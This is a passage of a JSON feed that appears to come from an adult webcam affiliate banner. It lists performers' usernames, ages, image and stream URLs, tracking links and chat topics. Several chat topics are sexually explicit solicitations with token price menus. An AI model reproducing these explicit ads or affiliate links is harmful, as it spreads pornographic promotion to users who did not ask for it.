81b3f4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/81b3f4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig\\/81b3f4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnzuKim\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnzuKim?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnzuKim\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_AnzuKim.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_AnzuKim\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_AnzuKim\\/playlist.m3u8\",\"chat_topic\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"chat_topic_ru\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"flags\":[\"american\"],\"online_time\":11223,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnzuKim\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":577,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a65366.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a65366.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/a65366.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL+START ANAL FUCK DEEP HARDPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":21385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":568,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/23616a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/23616a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/23616a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us5.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us5.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4783,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":521,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/40a631.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/40a631.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/40a631.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":742,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":510,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hold-me-tight\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hold-me-tight\",\"display_name\":\"hold-me-tight\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/647189.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/647189.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig\\/647189.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hold-me-tight\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hold-me-tight?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hold-me-tight\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_hold-me-tight.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_hold-me-tight\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_hold-me-tight\\/playlist.m3u8\",\"chat_topic\":\"  22 tk - ultra vibro100  200 tk-favorite vibration666 tk-Orgasm (one coin)a plug in the ass-350legs-55  ass-66  boobs-111  pussy-222   naked-303tokens in public chat only\",\"chat_topic_ru\":\" 22 \\u0442\\u043a- \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 100  200 \\u0442\\u043a-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f666 \\u0442\\u043a-\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c (\\u043e\\u0434\\u043d\\u043e\\u0439 \\u043c\\u043e\\u043d\\u0435\\u0442\\u043e\\u0439)\\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443-350\\u043d\\u043e\\u0436\\u043a\\u0438-55  \\u043f\\u043e\\u043f\\u043a\\u0430-66  \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438-111  \\u043f\\u0438\\u0441\\u044f-222   \\u0433\\u043e\\u043b\\u0430\\u044f-303\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":9103,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hold-me-tight\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":497,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"yummy-couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yummy-couple\",\"display_name\":\"yummy-couple\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/15eb87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/15eb87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig\\/15eb87.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yummy-couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yummy-couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yummy-couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_yummy-couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_yummy-couple\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_yummy-couple\\/playlist.m3u8\",\"chat_topic\":\"all kinds of fun in private shows\",\"chat_topic_ru\":\"\\u0432\\u0441\\u0451 \\u0432\\u0435\\u0441\\u0435\\u043b\\u044c\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":5959,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yummy-couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":455,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Anna-R\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Anna-R\",\"display_name\":\"__Emmi__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/05e\\/389\\/eb620d6eee6828a8140feb4d1381c0c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig_lq\\/e840e4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig_lq\\/e840e4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/05e\\/389\\/xbig\\/e840e4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Anna-R\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Anna-R\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Anna-R\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Anna-R?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Anna-R\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_Anna-R.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_Anna-R\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Anna-R\\/playlist.m3u8\",\"chat_topic\":\"Hi!) PRIVATES LESS THAN 5 MINUTES - BAN!)@total for the best birthday 27.09 ) @sofar collected, @remain tokens leftFavorite vibration 77,111,222. Orgasm 777. Watch camera 99 t!comm in PM)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a!) @total !) \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u041a\\u0430\\u0439\\u0444\\u043e\\u0432\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 77,111,222. \\u0421\\u043c\\u043e\\u0442\\u0440\\u0435\\u0442\\u044c \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443 99 \\u0442!\\u043a\\u043e\\u043c\\u043c \\u0432 \\u043b\\u0441)\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u042b \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d-\\u0412 \\u0411\\u0410\\u041d!\\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0415\\u0417 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412-\\u0412 \\u0411\\u0410\\u041d!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":263,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Anna-R\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":429,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"pevicha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/pevicha\",\"display_name\":\"KOTENOCHEK27\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/01d\\/2d5\\/2e4\\/ba1b2b2fe5280fe53e2545349ab2156a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/7d2ca8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig_lq\\/7d2ca8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/01d\\/2d5\\/2e4\\/xbig\\/7d2ca8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/pevicha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/pevicha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/pevicha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/pevicha\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_pevicha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_pevicha\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_pevicha\\/playlist.m3u8\",\"chat_topic\":\"@total FUCK THE SUPER SHOW\\u2764   @sofar Collected @remain Left  Hello. Place \\u2764 . Lovens is on! Vibrate in my pussy))) Favorite modes  66, 111,333, 555 and my favorite 999)  Drop tokens only in the general chat! ) MENU WORKS !!!\",\"chat_topic_ru\":\"@total  \\u0421\\u0423\\u041f\\u0415\\u0420-\\u0428\\u041e\\u0423\\u2764 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438)  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c)  \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u0421\\u0442\\u0430\\u0432\\u044c\\u2764   \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0410\\u0422\\u042c \\u0412 \\u0422\\u041e\\u041f\\u0415 -100 \\u0422\\u041e\\u041a\\u0415\\u041d).\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0420\\u0415\\u0416\\u0418\\u041c\\u042b  66,111,333,555 \\u0438 \\u0441\\u0430\\u043c\\u0430\\u044f \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 999. ) (\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422.(\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421 \\u041d\\u0418\\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!!!) \\u0421\\u0422\\u0410\\u0412\\u042c 